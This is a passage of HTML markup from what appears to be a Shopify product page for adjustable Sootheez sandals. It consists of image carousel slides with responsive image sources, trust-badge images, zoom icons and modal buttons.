//sootheez.com/cdn/shop/products/Khaki-Adjustable-Sootheez-Sandals.jpg?v=1681235792&amp;width=1646 1646w, //sootheez.com/cdn/shop/products/Khaki-Adjustable-Sootheez-Sandals.jpg?v=1681235792&amp;width=1946 1946w" width="1946" height="1946" loading="eager" class="image-magnify-none" fetchpriority="high" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="22327779557475">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--17929911369827__main-22327779786851"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--17929911369827__main-22327779786851"
            data-alt="Premium Adjustable Sootheez Sandals"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
    <div class='product-media__trust-badge product-media__trust-badge--top-right product-media__trust-badge--medium'>
      <img
        src="//sootheez.com/cdn/shop/files/podiatrist_recommended.png?v=1703017584"
        alt=""
        loading="lazy"
        width="auto"
        height="auto"
      >
    </div>
  
  <noscript><div class="product__media media">
        <img src="//sootheez.com/cdn/shop/products/Black-Adjustable-Sootheez-Sandals.jpg?v=1681235826&amp;width=1946" alt="" srcset="//sootheez.com/cdn/shop/products/Black-Adjustable-Sootheez-Sandals.jpg?v=1681235826&amp;width=246 246w, //sootheez.com/cdn/shop/products/Black-Adjustable-Sootheez-Sandals.jpg?v=1681235826&amp;width=493 493w, //sootheez.com/cdn/shop/products/Black-Adjustable-Sootheez-Sandals.jpg?v=1681235826&amp;width=600 600w, //sootheez.com/cdn/shop/products/Black-Adjustable-Sootheez-Sandals.jpg?v=1681235826&amp;width=713 713w, //sootheez.com/cdn/shop/products/Black-Adjustable-Sootheez-Sandals.jpg?v=1681235826&amp;width=823 823w, //sootheez.com/cdn/shop/products/Black-Adjustable-Sootheez-Sandals.jpg?v=1681235826&amp;width=990 990w, //sootheez.com/cdn/shop/products/Black-Adjustable-Sootheez-Sandals.jpg?v=1681235826&amp;width=1100 1100w, //sootheez.com/cdn/shop/products/Black-Adjustable-Sootheez-Sandals.jpg?v=1681235826&amp;width=1206 1206w, //sootheez.com/cdn/shop/products/Black-Adjustable-Sootheez-Sandals.jpg?v=1681235826&amp;width=1346 1346w, //sootheez.com/cdn/shop/products/Black-Adjustable-Sootheez-Sandals.jpg?v=1681235826&amp;width=1426 1426w, //sootheez.com/cdn/shop/products/Black-Adjustable-Sootheez-Sandals.jpg?v=1681235826&amp;width=1646 1646w, //sootheez.com/cdn/shop/products/Black-Adjustable-Sootheez-Sandals.jpg?v=1681235826&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17929911369827__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//sootheez.com/cdn/shop/products/Black-Adjustable-Sootheez-Sandals.jpg?v=1681235826&amp;width=1946" alt="" srcset="//sootheez.com/cdn/shop/products/Black-Adjustable-Sootheez-Sandals.jpg?v=1681235826&amp;width=246 246w, //sootheez.com/cdn/shop/products/Black-Adjustable-Sootheez-Sandals.jpg?v=1681235826&amp;width=493 493w, //sootheez.com/cdn/shop/products/Black-Adjustable-Sootheez-Sandals.jpg?v=1681235826&amp;width=600 600w, //sootheez.com/cdn/shop/products/Black-Adjustable-Sootheez-Sandals.jpg?v=1681235826&amp;width=713 713w, //sootheez.com/cdn/shop/products/Black-Adjustable-Sootheez-Sandals.jpg?v=1681235826&amp;width=823 823w, //sootheez.com/cdn/shop/products/Black-Adjustable-Sootheez-Sandals.jpg?v=1681235826&amp;width=990 990w, //sootheez.com/cdn/shop/products/Black-Adjustable-Sootheez-Sandals.jpg?v=1681235826&amp;width=1100 1100w, //sootheez.com/cdn/shop/products/Black-Adjustable-Sootheez-Sandals.jpg?v=1681235826&amp;width=1206 1206w, //sootheez.com/cdn/shop/products/Black-Adjustable-Sootheez-Sandals.jpg?v=1681235826&amp;width=1346 1346w, //sootheez.com/cdn/shop/products/Black-Adjustable-Sootheez-Sandals.jpg?v=1681235826&amp;width=1426 1426w, //sootheez.com/cdn/shop/products/Black-Adjustable-Sootheez-Sandals.jpg?v=1681235826&amp;width=1646 1646w, //sootheez.com/cdn/shop/products/Black-Adjustable-Sootheez-Sandals.jpg?v=1681235826&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" fetchpriority="auto" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="22327779786851">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--17929911369827__main-22327780343907"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--17929911369827__main-22327780343907"
            data-alt="Premium Adjustable Sootheez Sandals"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
    <div class='product-media__trust-badge product-media__trust-badge--top-right product-media__trust-badge--medium'>
      <img
        src="//sootheez.com/cdn/shop/files/podiatrist_recommended.png?v=1703017584"
        alt=""
        loading="lazy"
        width="auto"
        height="auto"
      >
    </div>
  
  <noscript><div class="product__media media">
        <img src="//sootheez.com/cdn/shop/products/Orange-Adjustable-Sootheez-Sandals.jpg?v=1681235989&amp;width=1946" alt="" srcset="//sootheez.com/cdn/shop/products/Orange-Adjustable-Sootheez-Sandals.jpg?v=1681235989&amp;width=246 246w, //sootheez.com/cdn/shop/products/Orange-Adjustable-Sootheez-Sandals.jpg?v=1681235989&amp;width=493 493w, //sootheez.com/cdn/shop/products/Orange-Adjustable-Sootheez-Sandals.jpg?v=1681235989&amp;width=600 600w, //sootheez.com/cdn/shop/products/Orange-Adjustable-Sootheez-Sandals.jpg?v=1681235989&amp;width=713 713w, //sootheez.com/cdn/shop/products/Orange-Adjustable-Sootheez-Sandals.jpg?v=1681235989&amp;width=823 823w, //sootheez.com/cdn/shop/products/Orange-Adjustable-Sootheez-Sandals.jpg?v=1681235989&amp;width=990 990w, //sootheez.com/cdn/shop/products/Orange-Adjustable-Sootheez-Sandals.jpg?v=1681235989&amp;width=1100 1100w, //sootheez.com/cdn/shop/products/Orange-Adjustable-Sootheez-Sandals.jpg?v=1681235989&amp;width=1206 1206w, //sootheez.com/cdn/shop/products/Orange-Adjustable-Sootheez-Sandals.jpg?v=1681235989&amp;width=1346 1346w, //sootheez.com/cdn/shop/products/Orange-Adjustable-Sootheez-Sandals.jpg?v=1681235989&amp;width=1426 1426w, //sootheez.com/cdn/shop/products/Orange-Adjustable-Sootheez-Sandals.jpg?v=1681235989&amp;width=1646 1646w, //sootheez.com/cdn/shop/products/Orange-Adjustable-Sootheez-Sandals.jpg?v=1681235989&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17929911369827__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//sootheez.com/cdn/shop/products/Orange-Adjustable-Sootheez-Sandals.jpg?v=1681235989&amp;width=1946" alt="" srcset="//sootheez.com/cdn/shop/products/Orange-Adjustable-Sootheez-Sandals.jpg?v=1681235989&amp;width=246 246w, //sootheez.com/cdn/shop/products/Orange-Adjustable-Sootheez-Sandals.jpg?v=1681235989&amp;width=493 493w, //sootheez.com/cdn/shop/products/Orange-Adjustable-Sootheez-Sandals.jpg?v=1681235989&amp;width=600 600w, //sootheez.com/cdn/shop/products/Orange-Adjustable-Sootheez-Sandals.jpg?v=1681235989&amp;width=713 713w, //sootheez.com/cdn/shop/products/Orange-Adjustable-Sootheez-Sandals.jpg?v=1681235989&amp;width=823 823w, //sootheez.com/cdn/shop/products/Orange-Adjustable-Sootheez-Sandals.jpg?v=1681235989&amp;width=990 990w, //sootheez.com/cdn/shop/products/Orange-Adjustable-Sootheez-Sandals.jpg?v=1681235989&amp;width=1100 1100w, //sootheez.com/cdn/shop/products/Orange-Adjustable-Sootheez-Sandals.jpg?v=1681235989&amp;width=1206 1206w, //sootheez.com/cdn/shop/products/Orange-Adjustable-Sootheez-Sandals.jpg?v=1681235989&amp;width=1346 1346w, //sootheez.com/cdn/shop/products/Orange-Adjustable-Sootheez-Sandals.jpg?v=1681235989&amp;width=1426 1426w, //sootheez.com/cdn/shop/products/Orange-Adjustable-Sootheez-Sandals.jpg?v=1681235989&amp;width=1646 1646w, //sootheez.com/cdn/shop/products/Orange-Adjustable-Sootheez-Sandals.jpg?v=1681235989&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" fetchpriority="auto" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="22327780343907">
      <span class="visually-hidden">
        Open media 3 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--17929911369827__main-22327785521251"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--17929911369827__main-22327785521251"
            data-alt="Premium Adjustable Sootheez Sandals"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
    <div class='product-media__trust-badge product-media__trust-badge--top-right product-media__trust-badge--medium'>
      <img
        src="//sootheez.com/cdn/shop/files/podiatrist_recommended.png?v=1703017584"
        alt=""
        loading="lazy"
        width="auto"
        height="auto"
      >
    </div>
  
  <noscript><div class="product__media media">
        <img src="//sootheez.com/cdn/shop/products/Adjustable-Sootheez-Sandals-pink.jpg?v=1681236294&amp;width=1946" alt="" srcset="//sootheez.com/cdn/shop/products/Adjustable-Sootheez-Sandals-pink.jpg?v=1681236294&amp;width=246 246w, //sootheez.com/cdn/shop/products/Adjustable-Sootheez-Sandals-pink.jpg?v=1681236294&amp;width=493 493w, //sootheez.com/cdn/shop/products/Adjustable-Sootheez-Sandals-pink.jpg?v=1681236294&amp;width=600 600w, //sootheez.com/cdn/shop/products/Adjustable-Sootheez-Sandals-pink.jpg?v=1681236294&amp;width=713 713w, //sootheez.com/cdn/shop/products/Adjustable-Sootheez-Sandals-pink.jpg?v=1681236294&amp;width=823 823w, //sootheez.com/cdn/shop/products/Adjustable-Sootheez-Sandals-pink.jpg?v=1681236294&amp;width=990 990w, //sootheez.com/cdn/shop/products/Adjustable-Sootheez-Sandals-pink.jpg?v=1681236294&amp;width=1100 1100w, //sootheez.com/cdn/shop/products/Adjustable-Sootheez-Sandals-pink.jpg?v=1681236294&amp;width=1206 1206w, //sootheez.com/cdn/shop/products/Adjustable-Sootheez-Sandals-pink.jpg?v=1681236294&amp;width=1346 1346w, //sootheez.com/cdn/shop/products/Adjustable-Sootheez-Sandals-pink.jpg?v=1681236294&amp;width=1426 1426w, //sootheez.com/cdn/shop/products/Adjustable-Sootheez-Sandals-pink.jpg?v=1681236294&amp;width=1646 1646w, //sootheez.com/cdn/shop/products/Adjustable-Sootheez-Sandals-pink.jpg?v=1681236294&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17929911369827__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//sootheez.com/cdn/shop/products/Adjustable-Sootheez-Sandals-pink.jpg?v=1681236294&amp;width=1946" alt="" srcset="//sootheez.com/cdn/shop/products/Adjustable-Sootheez-Sandals-pink.jpg?v=1681236294&amp;width=246 246w, //sootheez.com/cdn/shop/products/Adjustable-Sootheez-Sandals-pink.jpg?v=1681236294&amp;width=493 493w, //sootheez.com/cdn/shop/products/Adjustable-Sootheez-Sandals-pink.jpg?v=1681236294&amp;width=600 600w, //sootheez.com/cdn/shop/products/Adjustable-Sootheez-Sandals-pink.jpg?v=1681236294&amp;width=713 713w, //sootheez.com/cdn/shop/products/Adjustable-Sootheez-Sandals-pink.jpg?v=1681236294&amp;width=823 823w, //sootheez.com/cdn/shop/products/Adjustable-Sootheez-Sandals-pink.jpg?v=1681236294&amp;width=990 990w, //sootheez.com/cdn/shop/products/Adjustable-Sootheez-Sandals-pink.jpg?v=1681236294&amp;width=1100 1100w, //sootheez.com/cdn/shop/products/Adjustable-Sootheez-Sandals-pink.jpg?v=1681236294&amp;width=1206 1206w, //sootheez.com/cdn/shop/products/Adjustable-Sootheez-Sandals-pink.jpg?v=1681236294&amp;width=1346 1346w, //sootheez.com/cdn/shop/products/Adjustable-Sootheez-Sandals-pink.jpg?v=1681236294&amp;width=1426 1426w, //sootheez.com/cdn/shop/products/Adjustable-Sootheez-Sandals-pink.jpg?v=1681236294&amp;width=1646 1646w, //sootheez.com/cdn/shop/products/Adjustable-Sootheez-Sandals-pink.jpg?v=1681236294&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" fetchpriority="auto" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="22327785521251">
      <span class="visually-hidden">
        Open media 4 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--17929911369827__main-22327800299619"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--17929911369827__main-22327800299619"
            data-alt="Premium Adjustable Sootheez Sandals"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
    <div class='product-media__trust-badge product-media__trust-badge--top-right product-media__trust-badge--medium'>
      <img
        src="//sootheez.com/cdn/shop/files/podiatrist_recommended.png?v=1703017584"
        alt=""
        loading="lazy"
        width="auto"
        height="auto"
      >
    </div>
  
  <noscript><div class="product__media media">
        <img src="//sootheez.com/cdn/shop/products/51RlenUIyfL._AC_SY695._SX._UX._SY._UY.jpg?v=1681237401&amp;width=1946" alt="" srcset="//sootheez.com/cdn/shop/products/51RlenUIyfL._AC_SY695._SX._UX._SY._UY.jpg?v=1681237401&amp;width=246 246w, //sootheez.com/cdn/shop/products/51RlenUIyfL._AC_SY695._SX._UX._SY._UY.jpg?v=1681237401&amp;width=493 493w, //sootheez.com/cdn/shop/products/51RlenUIyfL._AC_SY695._SX._UX._SY._UY.jpg?v=1681237401&amp;width=600 600w, //sootheez.com/cdn/shop/products/51RlenUIyfL._AC_SY695._SX._UX._SY._UY.jpg?v=1681237401&amp;width=713 713w, //sootheez.com/cdn/shop/products/51RlenUIyfL._AC_SY695._SX._UX._SY._UY.jpg?v=1681237401&amp;width=823 823w, //sootheez.com/cdn/shop/products/51RlenUIyfL._AC_SY695._SX._UX._SY._UY.jpg?v=1681237401&amp;width=990 990w, //sootheez.com/cdn/shop/products/51RlenUIyfL._AC_SY695._SX._UX._SY._UY.jpg?v=1681237401&amp;width=1100 1100w, //sootheez.com/cdn/shop/products/51RlenUIyfL._AC_SY695._SX._UX._SY._UY.jpg?v=1681237401&amp;width=1206 1206w, //sootheez.com/cdn/shop/products/51RlenUIyfL._AC_SY695._SX._UX._SY._UY.jpg?v=1681237401&amp;width=1346 1346w, //sootheez.com/cdn/shop/products/51RlenUIyfL._AC_SY695._SX._UX._SY._UY.jpg?v=1681237401&amp;width=1426 1426w, //sootheez.com/cdn/shop/products/51RlenUIyfL._AC_SY695._SX._UX._SY._UY.jpg?v=1681237401&amp;width=1646 1646w, //sootheez.com/cdn/shop/products/51RlenUIyfL._AC_SY695._SX._UX._SY._UY.jpg?v=1681237401&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17929911369827__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//sootheez.com/cdn/shop/products/51RlenUIyfL._AC_SY695._SX._UX._SY._UY.jpg?v=1681237401&amp;width=1946" alt="" srcset="//sootheez.com/cdn/shop/products/51RlenUIyfL._AC_SY695._SX._UX._SY._UY.jpg?v=1681237401&amp;width=246 246w, //sootheez.com/cdn/shop/products/51RlenUIyfL._AC_SY695._SX._UX._SY._UY.jpg?v=1681237401&amp;width=493 493w, //sootheez.com/cdn/shop/products/51RlenUIyfL._AC_SY695._SX._UX._SY._UY.jpg?v=1681237401&amp;width=600 600w, //sootheez.com/cdn/shop/products/51RlenUIyfL._AC_SY695._SX._UX._SY._UY.jpg?v=1681237401&amp;width=713 713w, //sootheez.com/cdn/shop/products/51RlenUIyfL._AC_SY695._SX._UX._SY._UY.jpg?v=1681237401&amp;width=823 823w, //sootheez.com/cdn/shop/products/51RlenUIyfL._AC_SY695._SX._UX._SY._UY.jpg?v=1681237401&amp;width=990 990w, //sootheez.com/cdn/shop/products/51RlenUIyfL._AC_SY695._SX._UX._SY._UY.jpg?v=1681237401&amp;width=1100 1100w, //sootheez.com/cdn/shop/products/51RlenUIyfL._AC_SY695._SX._UX._SY._UY.jpg?v=1681237401&amp;width=1206 1206w, //sootheez.com/cdn/shop/products/51RlenUIyfL._AC_SY695._SX._UX._SY._UY.jpg?v=1681237401&amp;width=1346 1346w, //sootheez.com/cdn/shop/products/51RlenUIyfL._AC_SY695._SX._UX._SY._UY.jpg?v=1681237401&amp;width=1426 1426w, //sootheez.com/cdn/shop/products/51RlenUIyfL._AC_SY695._SX._UX._SY._UY.jpg?v=1681237401&amp;width=1646 1646w, //sootheez.com/cdn/shop/products/51RlenUIyfL._AC_SY695._SX._UX._SY._UY.jpg?v=1681237401&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" fetchpriority="auto" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="22327800299619">
      <span class="visually-hidden">
        Open media 5 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--17929911369827__main-22327800365155"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--17929911369827__main-22327800365155"
            data-alt="Premium Adjustable Sootheez Sandals"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.2410714285714286; --preview-ratio: 1.2410714285714286;"
>
  
    <div class='product-media__trust-badge product-media__trust-badge--top-right product-media__trust-badge--medium'>
      <img
        src="//sootheez.com/cdn/shop/files/podiatrist_recommended.png?v=1703017584"
        alt=""
        loading="lazy"
        width="auto"
        height="auto"
      >
    </div>
  
  <noscript><div class="product__media media">
        <img src="//sootheez.com/cdn/shop/products/71jUIUYhbML._AC_SX695._SX._UX._SY._UY.jpg?v=1681237401&amp;width=1946" alt="" srcset="//sootheez.com/cdn/shop/products/71jUIUYhbML._AC_SX695._SX._UX._SY._UY.jpg?v=1681237401&amp;width=246 246w, //sootheez.com/cdn/shop/products/71jUIUYhbML._AC_SX695._SX._UX._SY._UY.jpg?v=1681237401&amp;width=493 493w, //sootheez.com/cdn/shop/products/71jUIUYhbML._AC_SX695._SX._UX._SY._UY.jpg?v=1681237401&amp;width=600 600w, //sootheez.com/cdn/shop/products/71jUIUYhbML._AC_SX695._SX._UX._SY._UY.jpg?v=1681237401&amp;width=713 713w, //sootheez.com/cdn/shop/products/71jUIUYhbML._AC_SX695._SX._UX._SY._UY.jpg?v=1681237401&amp;width=823 823w, //sootheez.com/cdn/shop/products/71jUIUYhbML._AC_SX695._SX._UX._SY._UY.jpg?v=1681237401&amp;width=990 990w, //sootheez.com/cdn/shop/products/71jUIUYhbML._AC_SX695._SX._UX._SY._UY.jpg?v=1681237401&amp;width=1100 1100w, //sootheez.com/cdn/shop/products/71jUIUYhbML._AC_SX695._SX._UX._SY._UY.jpg?v=1681237401&amp;width=1206 1206w, //sootheez.com/cdn/shop/products/71jUIUYhbML._AC_SX695._SX._UX._SY._UY.jpg?v=1681237401&amp;width=1346 1346w, //sootheez.com/cdn/shop/products/71jUIUYhbML._AC_SX695._SX._UX._SY._UY.jpg?v=1681237401&amp;width=1426 1426w, //sootheez.com/cdn/shop/products/71jUIUYhbML._AC_SX695._SX._UX._SY._UY.jpg?v=1681237401&amp;width=1646 1646w, //sootheez.com/cdn/shop/products/71jUIUYhbML._AC_SX695._SX._UX._SY._UY.jpg?v=1681237401&amp;width=1946 1946w" width="1946" height="1568" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17929911369827__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
